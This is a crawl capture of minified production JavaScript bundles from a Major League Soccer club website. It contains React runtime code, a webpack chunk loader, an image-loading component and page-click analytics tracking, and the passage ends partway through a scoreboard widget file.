 */var p=o(28087),h=60103,i=60106;_=60107,_=60108,_=60114;var w=60109,C=60110,k=60112;_=60113;var M=60115,F=60116;if(typeof Symbol=="function"&&Symbol.for){var L=Symbol.for;h=L("react.element"),i=L("react.portal"),_=L("react.fragment"),_=L("react.strict_mode"),_=L("react.profiler"),w=L("react.provider"),C=L("react.context"),k=L("react.forward_ref"),_=L("react.suspense"),M=L("react.memo"),F=L("react.lazy")}var y=typeof Symbol=="function"&&Symbol.iterator;function R(n){return n===null||typeof n!="object"?null:(n=y&&n[y]||n["@@iterator"],typeof n=="function"?n:null)}function W(n){for(var l="https://reactjs.org/docs/error-decoder.html?invariant="+n,b=1;b<arguments.length;b++)l+="&args[]="+encodeURIComponent(arguments[b]);return"Minified React error #"+n+"; visit "+l+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var Y={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Q={};function ae(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}ae.prototype.isReactComponent={},ae.prototype.setState=function(n,l){if(typeof n!="object"&&typeof n!="function"&&n!=null)throw Error(W(85));this.updater.enqueueSetState(this,n,l,"setState")},ae.prototype.forceUpdate=function(n){this.updater.enqueueForceUpdate(this,n,"forceUpdate")};function ce(){}ce.prototype=ae.prototype;function ee(n,l,b){this.props=n,this.context=l,this.refs=Q,this.updater=b||Y}var re=ee.prototype=new ce;re.constructor=ee,p(re,ae.prototype),re.isPureReactComponent=!0;var B={current:null},te=Object.prototype.hasOwnProperty,ne={key:!0,ref:!0,__self:!0,__source:!0};function q(n,l,b){var U,se={},fe=null,le=null;if(l!=null)for(U in l.ref!==void 0&&(le=l.ref),l.key!==void 0&&(fe=""+l.key),l)te.call(l,U)&&!ne.hasOwnProperty(U)&&(se[U]=l[U]);var v=arguments.length-2;if(v===1)se.children=b;else if(1<v){for(var A=Array(v),V=0;V<v;V++)A[V]=arguments[V+2];se.children=A}if(n&&n.defaultProps)for(U in v=n.defaultProps,v)se[U]===void 0&&(se[U]=v[U]);return{$$typeof:h,type:n,key:fe,ref:le,props:se,_owner:B.current}}function z(n,l){return{$$typeof:h,type:n.type,key:l,ref:n.ref,props:n.props,_owner:n._owner}}function Z(n){return typeof n=="object"&&n!==null&&n.$$typeof===h}function E(n){var l={"=":"=0",":":"=2"};return"$"+n.replace(/[=:]/g,function(b){return l[b]})}var S=/\/+/g;function P(n,l){return typeof n=="object"&&n!==null&&n.key!=null?E(""+n.key):l.toString(36)}function G(n,l,b,U,se){var fe=typeof n;(fe==="undefined"||fe==="boolean")&&(n=null);var le=!1;if(n===null)le=!0;else switch(fe){case"string":case"number":le=!0;break;case"object":switch(n.$$typeof){case h:case i:le=!0}}if(le)return le=n,se=se(le),n=U===""?"."+P(le,0):U,Array.isArray(se)?(b="",n!=null&&(b=n.replace(S,"$&/")+"/"),G(se,l,b,"",function(V){return V})):se!=null&&(Z(se)&&(se=z(se,b+(!se.key||le&&le.key===se.key?"":(""+se.key).replace(S,"$&/")+"/")+n)),l.push(se)),1;if(le=0,U=U===""?".":U+":",Array.isArray(n))for(var v=0;v<n.length;v++){fe=n[v];var A=U+P(fe,v);le+=G(fe,l,b,A,se)}else if(A=R(n),typeof A=="function")for(n=A.call(n),v=0;!(fe=n.next()).done;)fe=fe.value,A=U+P(fe,v++),le+=G(fe,l,b,A,se);else if(fe==="object")throw l=""+n,Error(W(31,l==="[object Object]"?"object with keys {"+Object.keys(n).join(", ")+"}":l));return le}function g(n,l,b){if(n==null)return n;var U=[],se=0;return G(n,U,"","",function(fe){return l.call(b,fe,se++)}),U}function O(n){if(n._status===-1){var l=n._result;l=l(),n._status=0,n._result=l,l.then(function(b){n._status===0&&(b=b.default,n._status=1,n._result=b)},function(b){n._status===0&&(n._status=2,n._result=b)})}if(n._status===1)return n._result;throw n._result}var N={current:null};function c(){var n=N.current;if(n===null)throw Error(W(321));return n}var m={ReactCurrentDispatcher:N,ReactCurrentBatchConfig:{transition:0},ReactCurrentOwner:B,IsSomeRendererActing:{current:!1},assign:p};_={map:g,forEach:function(n,l,b){g(n,function(){l.apply(this,arguments)},b)},count:function(n){var l=0;return g(n,function(){l++}),l},toArray:function(n){return g(n,function(l){return l})||[]},only:function(n){if(!Z(n))throw Error(W(143));return n}},_=ae,_=ee,_=m,_=function(n,l,b){if(n==null)throw Error(W(267,n));var U=p({},n.props),se=n.key,fe=n.ref,le=n._owner;if(l!=null){if(l.ref!==void 0&&(fe=l.ref,le=B.current),l.key!==void 0&&(se=""+l.key),n.type&&n.type.defaultProps)var v=n.type.defaultProps;for(A in l)te.call(l,A)&&!ne.hasOwnProperty(A)&&(U[A]=l[A]===void 0&&v!==void 0?v[A]:l[A])}var A=arguments.length-2;if(A===1)U.children=b;else if(1<A){v=Array(A);for(var V=0;V<A;V++)v[V]=arguments[V+2];U.children=v}return{$$typeof:h,type:n.type,key:se,ref:fe,props:U,_owner:le}},d.createContext=function(n,l){return l===void 0&&(l=null),n={$$typeof:C,_calculateChangedBits:l,_currentValue:n,_currentValue2:n,_threadCount:0,Provider:null,Consumer:null},n.Provider={$$typeof:w,_context:n},n.Consumer=n},_=q,_=function(n){var l=q.bind(null,n);return l.type=n,l},_=function(){return{current:null}},_=function(n){return{$$typeof:k,render:n}},_=Z,_=function(n){return{$$typeof:F,_payload:{_status:-1,_result:n},_init:O}},_=function(n,l){return{$$typeof:M,type:n,compare:l===void 0?null:l}},_=function(n,l){return c().useCallback(n,l)},_=function(n,l){return c().useContext(n,l)},_=function(){},_=function(n,l){return c().useEffect(n,l)},_=function(n,l,b){return c().useImperativeHandle(n,l,b)},_=function(n,l){return c().useLayoutEffect(n,l)},_=function(n,l){return c().useMemo(n,l)},_=function(n,l,b){return c().useReducer(n,l,b)},_=function(n){return c().useRef(n)},_=function(n){return c().useState(n)},_="17.0.1"},25365:function(u,d,o){"use strict";u.exports=o(62705)}},__webpack_module_cache__={};function __webpack_require__(u){var d=__webpack_module_cache__[u];if(d!==void 0)return d.exports;var o=__webpack_module_cache__[u]={id:u,loaded:!1,exports:{}};return __webpack_modules__[u].call(o.exports,o,o.exports,__webpack_require__),o.loaded=!0,o.exports}__webpack_require__.m=__webpack_modules__,function(){var u=[];__webpack_require__.O=function(d,o,_,p){if(o){p=p||0;for(var h=u.length;h>0&&u[h-1][2]>p;h--)u[h]=u[h-1];u[h]=[o,_,p];return}for(var i=1/0,h=0;h<u.length;h++){for(var o=u[h][0],_=u[h][1],p=u[h][2],w=!0,C=0;C<o.length;C++)(p&!1||i>=p)&&Object.keys(__webpack_require__.O).every(function(R){return __webpack_require__.O[R](o[C])})?o.splice(C--,1):(w=!1,p<i&&(i=p));if(w){u.splice(h--,1);var k=_();k!==void 0&&(d=k)}}return d}}(),function(){__webpack_require__.F={},__webpack_require__.E=function(u){Object.keys(__webpack_require__.F).map(function(d){__webpack_require__.F[d](u)})}}(),function(){__webpack_require__.n=function(u){var d=u&&u.__esModule?function(){return u.default}:function(){return u};return __webpack_require__.d(d,{a:d}),d}}(),function(){var u=Object.getPrototypeOf?function(o){return Object.getPrototypeOf(o)}:function(o){return o.__proto__},d;__webpack_require__.t=function(o,_){if(_&1&&(o=this(o)),_&8||typeof o=="object"&&o&&(_&4&&o.__esModule||_&16&&typeof o.then=="function"))return o;var p=Object.create(null);__webpack_require__.r(p);var h={};d=d||[null,u({}),u([]),u(u)];for(var i=_&2&&o;typeof i=="object"&&!~d.indexOf(i);i=u(i))Object.getOwnPropertyNames(i).forEach(function(w){h[w]=function(){return o[w]}});return h.default=function(){return o},__webpack_require__.d(p,h),p}}(),function(){__webpack_require__.d=function(u,d){for(var o in d)__webpack_require__.o(d,o)&&!__webpack_require__.o(u,o)&&Object.defineProperty(u,o,{enumerable:!0,get:d[o]})}}(),function(){__webpack_require__.f={},__webpack_require__.e=function(u){return Promise.all(Object.keys(__webpack_require__.f).reduce(function(d,o){return __webpack_require__.f[o](u,d),d},[]))}}(),function(){__webpack_require__.u=function(u){return"js/"+u+".js?_t="+{2511:"57f848e2ab8df914ced9",3789:"c6d2748323955ab8fd5f",4883:"2afd42ab8a070af2dadd",6238:"774ed41840cf637f025f",6359:"92238c3d5e3c4e3c602c",6530:"c7a38a4c45dc4488f03f",8314:"aeb153eae605f83178c2",8521:"351b979f1dd8c6508215"}[u]}}(),function(){__webpack_require__.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}()}(),function(){__webpack_require__.o=function(u,d){return Object.prototype.hasOwnProperty.call(u,d)}}(),function(){var u={},d="@mlssoccer/netcore:";__webpack_require__.l=function(o,_,p,h){if(u[o]){u[o].push(_);return}var i,w;if(p!==void 0)for(var C=document.getElementsByTagName("script"),k=0;k<C.length;k++){var M=C[k];if(M.getAttribute("src")==o||M.getAttribute("data-webpack")==d+p){i=M;break}}i||(w=!0,i=document.createElement("script"),i.charset="utf-8",i.timeout=120,__webpack_require__.nc&&i.setAttribute("nonce",__webpack_require__.nc),i.setAttribute("data-webpack",d+p),i.src=o),u[o]=[_];var F=function(y,R){i.onerror=i.onload=null,clearTimeout(L);var W=u[o];if(delete u[o],i.parentNode&&i.parentNode.removeChild(i),W&&W.forEach(function(Y){return Y(R)}),y)return y(R)},L=setTimeout(F.bind(null,void 0,{type:"timeout",target:i}),12e4);i.onerror=F.bind(null,i.onerror),i.onload=F.bind(null,i.onload),w&&document.head.appendChild(i)}}(),function(){__webpack_require__.r=function(u){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(u,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(u,"__esModule",{value:!0})}}(),function(){__webpack_require__.nmd=function(u){return u.paths=[],u.children||(u.children=[]),u}}(),function(){__webpack_require__.p="/assets/"}(),function(){var u={6348:0,2529:0};__webpack_require__.f.j=function(_,p){var h=__webpack_require__.o(u,_)?u[_]:void 0;if(h!==0)if(h)p.push(h[2]);else{var i=new Promise(function(M,F){h=u[_]=[M,F]});p.push(h[2]=i);var w=__webpack_require__.p+__webpack_require__.u(_),C=new Error,k=function(M){if(__webpack_require__.o(u,_)&&(h=u[_],h!==0&&(u[_]=void 0),h)){var F=M&&(M.type==="load"?"missing":M.type),L=M&&M.target&&M.target.src;C.message="Loading chunk "+_+` failed.
(`+F+": "+L+")",C.name="ChunkLoadError",C.type=F,C.request=L,h[1](C)}};__webpack_require__.l(w,k,"chunk-"+_,_)}},__webpack_require__.F.j=function(_){if(!__webpack_require__.o(u,_)||u[_]===void 0){u[_]=null;var p=document.createElement("link");__webpack_require__.nc&&p.setAttribute("nonce",__webpack_require__.nc),p.rel="prefetch",p.as="script",p.href=__webpack_require__.p+__webpack_require__.u(_),document.head.appendChild(p)}},__webpack_require__.O.j=function(_){return u[_]===0};var d=function(_,p){var h=p[0],i=p[1],w=p[2],C,k,M=0;if(h.some(function(L){return u[L]!==0})){for(C in i)__webpack_require__.o(i,C)&&(__webpack_require__.m[C]=i[C]);if(w)var F=w(__webpack_require__)}for(_&&_(p);M<h.length;M++)k=h[M],__webpack_require__.o(u,k)&&u[k]&&u[k][0](),u[k]=0;return __webpack_require__.O(F)},o=self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[];o.forEach(d.bind(null,0)),o.push=d.bind(null,o.push.bind(o))}(),function(){__webpack_require__.O(0,[6348],function(){[6530,8521,6359,3789].map(__webpack_require__.E)},5)}();var __webpack_exports__={};(function(){"use strict";var u=__webpack_require__(25164);Promise.all([__webpack_require__.e(6238),__webpack_require__.e(8314),__webpack_require__.e(4883)]).then(__webpack_require__.bind(__webpack_require__,4883)),__webpack_require__.e(3789).then(__webpack_require__.t.bind(__webpack_require__,63789,23)),__webpack_require__.e(6359).then(__webpack_require__.bind(__webpack_require__,16359)),__webpack_require__.e(8521).then(__webpack_require__.bind(__webpack_require__,18521)),__webpack_require__.e(6530).then(__webpack_require__.t.bind(__webpack_require__,46530,23)),Promise.resolve().then(__webpack_require__.bind(__webpack_require__,25164)),setTimeout(()=>{(0,u.initializeAuth)()},1200)})(),__webpack_exports__=__webpack_require__.O(__webpack_exports__)})();

//# sourceMappingURL=base.js.map

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/202.js?_t=c305bcba2fa22eefad4f
body_size: 3875
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[202],{84457:function(n,f,r){(function(t,p){p(f,r(68827),r(76699),r(25365))})(this,function(t,p,s,u){"use strict";function a(e){return e&&typeof e=="object"&&"default"in e?e:{default:e}}function d(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function g(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?d(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):d(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}function x(e){var c=e.srcList,o=e.imgPromise,i=o===void 0?S({decode:!0}):o,h=e.useSuspense,O=h===void 0||h,P=u.useState(!1),v=P[1],_=N(U(c)),m=_.join("");if(y[m]||(y[m]={promise:K(_,i),cache:"pending",error:null}),y[m].cache==="resolved")return{src:y[m].src,isLoading:!1,error:null};if(y[m].cache==="rejected"){if(O)throw y[m].error;return{isLoading:!1,error:y[m].error,src:void 0}}if(y[m].promise.then(function(D){y[m]=g(g({},y[m]),{},{cache:"resolved",src:D}),O||v(m)}).catch(function(D){y[m]=g(g({},y[m]),{},{cache:"rejected",error:D}),O||v(m)}),O)throw y[m].promise;return{isLoading:!0,src:void 0,error:null}}function b(e,c){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);c&&(i=i.filter(function(h){return Object.getOwnPropertyDescriptor(e,h).enumerable})),o.push.apply(o,i)}return o}function j(e){for(var c,o=1;o<arguments.length;o++)c=arguments[o]==null?{}:arguments[o],o%2?b(Object(c),!0).forEach(function(i){E.default(e,i,c[i])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(c)):b(Object(c)).forEach(function(i){Object.defineProperty(e,i,Object.getOwnPropertyDescriptor(c,i))});return e}var E=a(p),w=a(s),l=a(u),S=function(e){var c=e.decode,o=e.crossOrigin,i=o===void 0?"":o;return function(h){return new Promise(function(O,P){var v=new Image;i&&(v.crossOrigin=i),v.onload=function(){(c===void 0||c)&&v.decode?v.decode().then(O).catch(P):O()},v.onerror=P,v.src=h})}},N=function(e){return e.filter(function(c){return c})},U=function(e){return Array.isArray(e)?e:[e]},y={},K=function(e,c){var o=!1;return new Promise(function(i,h){var O=function(P){return c(P).then(function(){o=!0,i(P)})};e.reduce(function(P,v){return P.catch(function(){if(!o)return O(v)})},O(e.shift())).catch(h)})},B=["decode","src","loader","unloader","container","loaderContainer","unloaderContainer","imgPromise","crossorigin","useSuspense"],L=function(e){return e};t.Img=function(e){var c=e.decode,o=e.src,i=o===void 0?[]:o,h=e.loader,O=h===void 0?null:h,P=e.unloader,v=P===void 0?null:P,_=e.container,m=_===void 0?L:_,D=e.loaderContainer,R=D===void 0?L:D,C=e.unloaderContainer,T=C===void 0?L:C,M=e.imgPromise,W=e.crossorigin,A=e.useSuspense,k=A!==void 0&&A,Z=w.default(e,B);M=M||S({decode:c===void 0||c,crossOrigin:W});var I=x({srcList:i,imgPromise:M,useSuspense:k}),$=I.src,z=I.isLoading;return $?m(l.default.createElement("img",j({src:$},Z))):!k&&z?R(O):!k&&v?T(v):null},t.useImage=x,Object.defineProperty(t,"__esModule",{value:!0})})},60202:function(n,f,r){"use strict";r.r(f);var t=r(25365),p=r(56113),s=r(63576),u=r(15489);function a({el:d,name:g,enableHTMLOptions:x}){if(!d||!(d instanceof HTMLElement))return null;if(!g)return(0,s.uU)("can not find component name for element",d),null;const b=(0,t.lazy)(()=>r(95263)(`./${g}/app`).then(l=>({default:g?l[g]??l.default?.[g]??l.default:l.default})).catch(l=>{throw(0,s.uU)(`Component ${g} does not exist`,l),new Error(`Component ${g} does not exist`)})),j=()=>{let l;try{l=JSON.parse(d.dataset.options??"{}")}catch(S){(0,s.uU)(`Options parsing error for React app ${g}`,S,l),l={}}return l},[E]=(0,t.useState)(j()),{moduleType:w}=E||{};return(0,t.useEffect)(()=>{(!x||x!=="true")&&d.removeAttribute("data-options")},[]),(0,p.createPortal)(t.createElement(t.Suspense,{fallback:t.createElement(u.Z,{moduleType:w})},t.createElement(b,{options:E})),d)}a=t.memo(a),f.default=a},15489:function(n,f,r){"use strict";r.d(f,{Z:function(){return u}});var t=r(25365),p=r(14770);function s({moduleType:a}){return t.createElement("div",{"data-testid":"loading",className:`mls-o-loading mls-o-loading--${a||"component"}`},t.createElement(p.Z,{src:"/assets/images/MLS-simpleloader-200x200.gif"}))}var u=s},14770:function(n,f,r){"use strict";r.d(f,{Z:function(){return g}});var t=r(25365),p=r(84457);function s({src:x,title:b,extraClasses:j,...E}){const{src:w,error:l}=(0,p.useImage)({srcList:x}),S=E.hasOwnProperty("role")&&E.role==="presentation";if(l)throw new Error(`image error: ${l}`);return t.createElement("img",{className:`img-responsive ${j||""}`,alt:S?"":b||"image unavailable",...E,src:w})}var u=s,a=r(99815),g=({src:x,title:b,extraClasses:j,fallbackSrc:E="/assets/images/Fallbacklogo-grey.png",loadingSrc:w="/assets/images/Fallbacklogo-grey.png",...l})=>t.createElement("picture",null,t.createElement(t.Suspense,{fallback:t.createElement("img",{src:w,className:`${l.className} img-responsive mls-o-loading mls-o-loading--glow`,alt:`${b}-loading`})},t.createElement(a.ErrorBoundary,{fallback:t.createElement("img",{src:E,className:`${l.className} img-responsive`,alt:`${b||"fallback"}`})},x?t.createElement(u,{src:x,title:b,extraClasses:j,...l}):null)))},95263:function(n,f,r){var t={"./brightcove-single-video/app":[18938,7153,3470,2529,2789,7091],"./brightcove-video-playlist/app":[27543,7153,9781,8192,3470,2529,2789,2079,8204],"./mls-active-roster/app":[32199,7153,5351,9781,6089,446,3470,2529,809,1574],"./mls-audi-goal-drive-progress/app":[16372,7153,5351,3470,9689],"./mls-brackets/app":[93017,7153,5351,9781,307,3470,7793,5662,6863],"./mls-club-stats/app":[90514,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5198],"./mls-countdown-clock/app":[13125,104,437],"./mls-expected-goals/app":[65201,7153,5351,3470,5650],"./mls-featured-match-v2/app":[469,7153,5351,8255,307,5265,3470,2529,7793,5662,4256,5844,8871],"./mls-featured-match/app":[33487,7153,5351,9781,7990,7076,8255,8192,6228,8391,3470,2529,7793,2789,2079,3313,8411,1062,6623],"./mls-horizontal-scoreboard/app":[36916,7153,5351,9781,8255,307,5265,3470,2529,7793,5662,4256,8165,367],"./mls-leader-card/app":[52323,7153,5351,3470,2529,7267,7319],"./mls-lineups/app":[67545,7153,5351,3470,4269],"./mls-match-facts/app":[90814,7153,5351,3470,4110],"./mls-match-feed/app":[90754,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,6093],"./mls-match-hub-broadcasters/app":[52320,7153,5351,3470,6711],"./mls-match-hub-content-carousel/app":[18661,7153,5351,9781,7990,7076,8192,6228,6238,32,3470,2529,2789,2079,9628],"./mls-match-hub-header/app":[25094,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8788],"./mls-match-hub-navigation/app":[27398,7153,5351,3470,9937],"./mls-match-hub-player-stats/app":[92344,7153,5351,9781,6089,446,3470,2529,809,2908],"./mls-match-hub-stats-toggle/app":[39902,7153,3470,2254],"./mls-match-hub-v2/app":[74625,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,3470,2529,7793,2789,2079,5662,4256,9185,2571],"./mls-match-list/app":[47038,7153,5351,9781,7990,7076,8255,8192,6228,307,5265,8391,1882,3470,2529,7793,2789,2079,5662,3313,4256,8411,9185,4963],"./mls-match-odds-tabs/app":[95656,7153,5351,3470,6912],"./mls-match-odds/app":[45874,7153,5351,3470,3232],"./mls-match-summary/app":[15613,7153,5351,9781,7990,7076,8192,6228,3470,2529,7793,2789,2079,8354,449],"./mls-need-to-know/app":[46416,7153,5351,3084,3470,5931],"./mls-passing-breakdown/app":[75185,7153,5351,3470,2297],"./mls-player-stats/app":[19878,7153,5351,9781,6089,446,3794,3470,2529,809,2999,5979],"./mls-players-career-stats/app":[75124,7153,5351,9781,6089,446,3470,2529,809,3821],"./mls-players-hub-roster/app":[72302,7153,5351,9781,6089,446,3470,2529,809,7987],"./mls-players-match-log/app":[74306,7153,5351,9781,6089,446,3470,2529,809,5015],"./mls-players-roster-composition/app":[25599,7153,9781,6089,446,3470,2529,809,890],"./mls-possession/app":[67705,7153,5351,6089,3470,2069],"./mls-previous-matches/app":[54418,7153,5351,9781,7990,7076,8255,8192,6228,3470,2529,7793,2789,2079,3313,8411,2274],"./mls-rivalry-scoreboard/app":[61710,7153,5351,3470,7720],"./mls-scoreboard/app":[15466,7153,5351,9781,6089,7990,7076,8255,8192,6228,3470,2529,809,7793,2789,2079,3313,8411,1062,5478],"./mls-season-stat-leaders/app":[98774,7153,5351,9781,6089,3470,2529,809,7267,7288],"./mls-shooting-breakdown/app":[36694,7153,5351,3470,870],"./mls-standings-form-guide-wrapper/app":[3266,7153,5351,9781,3470,6108],"./mls-standings-form-guide/app":[35162,7153,9781,6089,446,3470,2529,809,4013],"./mls-standings/app":[8653,7153,5351,9781,6089,446,8391,3470,2529,809,1259],"./mls-stats-comparison/app":[63557,7153,5351,9781,7990,5411,3470,8584],"./mls-superdraft/app":[60600,7153,5351,9781,6089,8391,3470,2529,809,2553],"./mls-ticketing-block/app":[83609,7153,5351,8255,307,3470,1922],"./mls-vertical-scoreboard/app":[26827,7153,5351,7990,7076,8255,307,5265,3470,2529,7793,5662,8165,4173]};function p(s){if(!r.o(t,s))return Promise.resolve().then(function(){var d=new Error("Cannot find module '"+s+"'");throw d.code="MODULE_NOT_FOUND",d});var u=t[s],a=u[0];return Promise.all(u.slice(1).map(r.e)).then(function(){return r(a)})}p.keys=function(){return Object.keys(t)},p.id=95263,n.exports=p},68827:function(n,f,r){var t=r(91090);function p(s,u,a){return u=t(u),u in s?Object.defineProperty(s,u,{value:a,enumerable:!0,configurable:!0,writable:!0}):s[u]=a,s}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},76699:function(n){function f(r,t){if(r==null)return{};var p={},s=Object.keys(r),u,a;for(a=0;a<s.length;a++)u=s[a],!(t.indexOf(u)>=0)&&(p[u]=r[u]);return p}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports},53055:function(n,f,r){var t=r(67981).default;function p(s,u){if(t(s)!=="object"||s===null)return s;var a=s[Symbol.toPrimitive];if(a!==void 0){var d=a.call(s,u||"default");if(t(d)!=="object")return d;throw new TypeError("@@toPrimitive must return a primitive value.")}return(u==="string"?String:Number)(s)}n.exports=p,n.exports.__esModule=!0,n.exports.default=n.exports},91090:function(n,f,r){var t=r(67981).default,p=r(53055);function s(u){var a=p(u,"string");return t(a)==="symbol"?a:String(a)}n.exports=s,n.exports.__esModule=!0,n.exports.default=n.exports},67981:function(n){function f(r){return n.exports=f=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?function(t){return typeof t}:function(t){return t&&typeof Symbol=="function"&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},n.exports.__esModule=!0,n.exports.default=n.exports,f(r)}n.exports=f,n.exports.__esModule=!0,n.exports.default=n.exports}}]);

//# sourceMappingURL=202.js.map?_t=c305bcba2fa22eefad4f

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/6359.js?_t=92238c3d5e3c4e3c602c
body_size: 1102
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[6359],{16359:function(I,f,d){d.r(f);function S(...e){window.console&&window.console.warn(...e)}const h=async(e,t,a=!0)=>{const s=await d.e(2511).then(d.bind(d,12511));if(!e||typeof e!="function")throw new Error("callback must be a function");if(!t)throw new Error("querySelector must have a value");if(a){const c=Array.from(document.querySelectorAll(t));e(c)}const n=new MutationObserver(c=>{let o=[];const i=s.debounce(()=>{e(o)},250,!1);for(const l of c)if(l.type==="childList"){const m=Array.from(l.addedNodes).filter(r=>r.nodeType===1),N=m.filter(r=>!t||r.matches(t)),E=m.filter(r=>t&&r.querySelector(t)).map(r=>Array.from(r.querySelectorAll(t))).reduce((r,w)=>r.concat(w),[]);o=[...o,...N,...E]}o&&o.length&&i()});return n.observe(document,{childList:!0,subtree:!0}),n},p=()=>new Promise(e=>{(document.readyState==="complete"||document.readyState==="interactive")&&e(),!document.attachEvent||typeof document.attachEvent>"u"?(document.addEventListener("DOMContentLoaded",()=>{e()}),document.addEventListener("readystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})):document.attachEvent("onreadystatechange",()=>{(document.readyState==="complete"||document.readyState==="interactive")&&e()})});var g=Object.defineProperty,y=(e,t,a)=>t in e?g(e,t,{enumerable:!0,configurable:!0,writable:!0,value:a}):e[t]=a,v=(e,t,a)=>(y(e,typeof t!="symbol"?t+"":t,a),a);const b=class{constructor(e,t){this.callback=t,this.init(e)}async init(e){await p(),h(t=>{this.generateObserver(t)},e)}generateObserver(e){this.observer&&this.observer.disconnect(),this.observer=new IntersectionObserver(t=>{const a=t.filter(s=>s.isIntersecting).map(s=>s.target);a.forEach(s=>this.observer.unobserve(s)),this.callback(a)}),e.forEach(t=>{this.observer.observe(t)})}static registerInstance(e,t){this.instances.push(new b(e,t))}};let u=b;v(u,"instances",[]);var k=d(86820);u.registerInstance("[data-tracking-block-impression]",e=>{const t=[];e.forEach(a=>{if(a.dataset.impressionTracked)return;const s=JSON.parse(a.dataset.trackingBlockImpression),n=a.closest("[data-bucket-name]")?.dataset.bucketName,c=a.closest("[data-block-type]")?.dataset.blockType;let o=t.findIndex(i=>i.bucketName===n&&i.blockType===c);o<0&&t.length==0&&(o=0,t.push({bucketName:n,blockType:c,impressions:[]})),o<0&&t.length!=0&&(o=t.length,t.push({bucketName:n,blockType:c,impressions:[]})),t[o].impressions.push({...s}),a.dataset.impressionTracked=!0}),t.length&&t.forEach(({bucketName:a,blockType:s,impressions:n})=>n.length&&(0,k.jk)(a,s,n))}),u.registerInstance("[data-tracking-block-click]",e=>{e.forEach(t=>{const a=JSON.parse(t.dataset.trackingBlockClick),s=t.closest("[data-bucket-name]")?.dataset.bucketName,n=t.closest("[data-block-type]")?.dataset.blockType,c=t.closest("[data-layout-name]")?.dataset.layoutName,o=t.closest("[data-block-layout]")?.dataset.blockLayout,i=t.closest("[data-block-style]")?.dataset.blockStyle,l=t.closest("[data-tracking-block-impression]"),m=l?.dataset.trackingBlockImpression&&JSON.parse(l.dataset.trackingBlockImpression);t.addEventListener("click",()=>{(0,k.oV)(s,n,c,o,i,a,m)})})}),u.registerInstance("[data-tracking-click]",e=>{e.forEach(t=>{t.addEventListener("click",()=>{const a=t.dataset.clickEventName,s=JSON.parse(t.dataset.trackingClick);(0,k.L9)(a,s)})})})}}]);

//# sourceMappingURL=6359.js.map?_t=92238c3d5e3c4e3c602c

--- FILE ---
content_type: text/javascript
request_url: https://www.rsl.com/assets/js/8844.js?_t=f9367c8fb77dc774fdd5
body_size: 6983
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[8844,6209,4032],{78057:function(O,_,e){e.d(_,{L:function(){return P},d:function(){return m}});var o=e(25365),c=e(76209),L=e(74032),l=e(40307),w=e(99736);const A=l.ZP.div`
  width: 40px;
  height: 40px;
  display: flex;
  justify-content: center;
  align-items: center;
  border-radius: 50%;
  box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.16);
  background: ${h=>h.theme.type==w.rO.light?h.theme.rgba.white_100:h.theme.rgba.black_33};
  opacity: 0.9;
  cursor: pointer;
  visibility: hidden;

  &.--show {
    visibility: visible;
  }
`,m={left:"left",right:"right"},P=({innerRef:h,position:y="",onClick:b=()=>null})=>y!==m.left&&y!==m.right?null:o.createElement(A,{ref:h,onClick:b,className:`mls-c-horizontal-scoreboard__navigator--${y}`},y==m.right?o.createElement(L.RightArrowIcon,{width:5,height:10,maskId:"horizontal-scoreboard__navigator"}):o.createElement(c.LeftArrowIcon,{width:5,height:10}))},94371:function(O,_,e){e.d(_,{$e:function(){return N},Qn:function(){return h},o$:function(){return Z},vz:function(){return B},xN:function(){return $}});var o=e(78057),c=e(29147),L=e(3903),l=e(42168),w=e(38255),A=e(63470);const m={from:"from",to:"to"},P=176,h=300,y=16,b=(t,a=null)=>{if(!t){const s=Date.now(),n=(0,c.Z)(s,10),f=(0,L.Z)(s,10);return a===m.from?{date:n,dateString:(0,l.Z)(n,"yyyy-MM-dd")}:{date:f,dateString:(0,l.Z)(f,"yyyy-MM-dd")}}return{date:(0,w.Z)(t,"yyyy-MM-dd",new Date),dateString:t}},Z=(t,a)=>{const s=b(t,m.from),n=b(a,m.to),f=s.dateString===n.dateString?(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()}):`${(0,l.Z)(s.date,"PPPP",{locale:(0,A.sF)()})} - ${(0,l.Z)(n.date,"PPPP",{locale:(0,A.sF)()})}`;return{from:s.dateString,to:n.dateString,formattedDateString:f}},D=({scoreboardRef:t})=>{const 